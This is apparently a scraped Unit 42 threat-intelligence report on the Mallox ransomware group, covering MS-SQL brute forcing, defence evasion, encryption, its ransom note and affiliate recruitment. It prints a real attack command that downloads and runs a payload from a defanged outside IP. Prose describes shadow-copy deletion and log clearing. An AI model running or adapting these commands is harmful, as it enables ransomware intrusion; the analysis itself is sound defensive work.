
read file error: read notes: is a directory 2023-7-21 01:15:11 Author: unit42.paloaltonetworks.com(查看原文) 阅读量:44 收藏

Executive Summary
Mallox (aka TargetCompany, FARGO and Tohnichi) is a ransomware strain that targets Microsoft (MS) Windows systems. It has been active since June 2021, and is notable for exploiting unsecured MS-SQL servers as a penetration vector to compromise victims' networks.
Recently, Unit 42 researchers have observed an uptick of Mallox ransomware activities – with an increase of almost 174% compared to the previous year – exploiting MS-SQL servers to distribute the ransomware. Unit 42 incident responders have observed Mallox ransomware using brute forcing, data exfiltration and tools such as network scanners. In addition, we have found indications that the group is working on expanding their operations and recruiting affiliates on hacking forums.
Palo Alto Networks customers receive protections from Mallox ransomware and the techniques discussed in this blog through Cortex XDR, which provides a multilayer defense that includes behavioral threat protection and exploit protection.
Video showing Cortex preventing the execution of the Mallox ransomware.
The Advanced WildFire cloud-delivered malware analysis service accurately identifies samples related to Mallox as malicious. Cloud-Delivered Security Services, including Advanced URL Filtering and DNS Security identify domains associated with this group as malicious.
If you believe you have been compromised, the Unit 42 Incident Response team can provide a personalized response.
| Related Unit 42 Topics | Ransomware |
Table of Contents
Overview of Mallox Ransomware
Initial Access
Ransomware Execution
Growing Potential
Conclusion
Protections and Mitigations
Appendix
Command Line Used by Mallox To Stop and Remove SQL-Related Services
Indicators of Compromise
Additional Resources
Overview of Mallox Ransomware
Mallox ransomware, like many other ransomware threat actors, follows the double extortion trend: stealing data before encrypting an organization’s files, and then threatening to publish the stolen data on a leak site as leverage to convince victims to pay the ransom fee.
Figure 1 below displays the Mallox ransomware website on the Tor browser. Though the organizations’ names and logos have been redacted, this is how the group displays the leaked data of its targets.

Each victim is given a private key to interact with the group and negotiate terms and payment. Figure 2 below presents the chat used for communicating with the group.

The Mallox ransomware group claims hundreds of victims. While the actual number of victims remains unknown, our telemetry indicates dozens of potential victims worldwide, across multiple industries, including manufacturing, professional and legal services, and wholesale and retail.
Since the beginning of 2023, there has been a constant uptick in Mallox activities. According to our telemetry and data collected from open threat intel sources, in 2023, there has been an increase of approximately 174% in Mallox attacks compared to the latter half of 2022 (see Figure 3).

Initial Access
Since its emergence in 2021, the Mallox group has kept the same approach to gaining initial access: The group targets unsecured MS-SQL servers to infiltrate a network. These attacks start with a dictionary brute force attack, trying a list of known or commonly used passwords against the MS-SQL servers. After gaining access, the attackers use a command line and PowerShell to download the Mallox ransomware payload from a remote server (see Figure 4).

A command line example used for a Mallox ransomware infection:
"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\"" |
This command line does the following:
- Downloads the ransomware payload from: hxxp://80.66.75[.]36/aRX.exe, and saves it as tzt.exe
- Runs a PowerShell script named updt.ps1
The payload then goes on to do the following (not pictured in the command line script shown above):
- Downloads another file named system.bat, and saves it as tzt.bat
- The tzt.bat file is used to create a user named SystemHelp and enable the remote desktop (RDP) protocol
- Executes the ransomware payload tzt.exe using Windows Management Instrumentation (WMI)
Figure 5 below shows how Cortex XDR and XSIAM detect one of the first phases of the SQL server exploitation, as described above.

Ransomware Execution
Before any encryption takes place, the ransomware payload attempts multiple actions to ensure successful execution of the ransomware, such as:
- Attempts to stop and remove SQL-related services using sc.exe and net.exe (see the Appendix for the full command line). This way, the ransomware can access and encrypt the victim’s file data.
- Attempts to delete volume shadows, making it harder to restore files once they are encrypted. See Figure 6 for how this alert appears in Cortex XDR and XSIAM.

- Attempts to clear the application, security, setup and system event logs using Microsoft’s wevtutil command line utility to thwart detection and forensic analysis efforts.
- Modifies file permission using the Windows built-in takeown.exe command, denying access to cmd.exe and other key system processes.
- Prevents the system administrator from manually loading the System Image Recovery feature using bcdedit.exe.
- Attempts to terminate security-related processes and services using taskkill.exe to evade security solutions.
- Attempts to bypass the Raccine anti-ransomware product, if present, by deleting its registry key. See Figure 7 for an example of this process.

In Figure 8, some of these mentioned activities are shown in the process tree of the ransomware:

This investigated sample of Mallox ransomware encrypts files using the ChaCha20 encryption algorithm and appends the .malox extension for the encrypted files. Other file extensions observed were: .FARGO3, .exploit, .avast, .bitenc and .xollam, in addition to the use of victims’ names as the extension. See Figure 9 for an example of encrypted files in Cortex XDR.

Mallox leaves a ransom note in every directory on the victim’s drive. This ransom note explains the infection and provides contact information. Figure 10 is an example of one of these ransom notes.
![Image 10 is an example Mallox ransomware note. Hello, your files are encrypted and cannot be used. To return your files in work condition you need decryption tool. Follow the instructions to decrypt all your data. Do not try to change or restore files yourself, this will break them. If you want, on our site, you can decrypt one file for free. Free test decryption allowed only for not valuable file with size less than 3MB. How to get decryption tool: 1. Download and install Tor browser by this link [Tor link]. 2: If Tor blocked in your country and you can't access to the link use any VPN software. 3. Run Tor browser and open the site. 4. Copy your private ID in the input field. Your private key (this portion is blurred). 5. You will see payment information and we can make free test decryption here. Our blog of leaked companies [this is an Onion link]. If you are unable to contact us through the site, then you can email us: [this is an email at onionmail[.]org.] If you are unable to contact us through the site, waiting for a response via email can be several days. Do not use it if you have not tried contacting through the site.](https://unit42.paloaltonetworks.com/wp-content/uploads/2023/07/word-image-129264-10.png)
After execution, the malware deletes itself.
Growing Potential
According to one of its members – as stated in an interview in January 2023 – Mallox is a relatively small and closed group. However, the group appears to be working to expand its operations by recruiting affiliates.
A few days after this interview, a user named Mallx posted on the hacking forum RAMP that the Mallox ransomware group was recruiting affiliates for a new Mallox ransomware-as-a-service (RaaS) affiliate program, as shown in Figure 11.

Back in May 2022, a user named RansomR posted on the well-known hacking forum nulled[.]to that the Mallox group was looking for affiliates to join the team. As of June 2023, the option to join is still relevant, according to the comments in the thread.

If recruitment efforts for their affiliate program succeed, the Mallox group might expand its reach to target more organizations.
Conclusion
The Mallox ransomware group has been more active in the past few months, and their recent recruiting efforts may enable them to attack more organizations if the recruitment drive is successful.
Organizations should implement security best practices and be prepared to defend against the ongoing threat of ransomware. This is true not only for Mallox ransomware but for other opportunistic criminal groups as well.
The Unit 42 team recommends making sure that all internet-facing applications are configured properly and all systems are patched and up to date wherever possible. These measures will help to reduce the attack surface, thereby limiting the exploitation techniques available to attackers.
Deploy an XDR/EDR solution to perform in-memory inspection and detect process injection techniques. Perform threat hunting, looking for signs of unusual behavior related to security product defense evasion, service accounts for lateral movement and domain administrator-related user behavior.
Protections and Mitigations
Palo Alto Networks Cortex XDR detects and prevents file manipulation and other activities performed by Mallox ransomware.
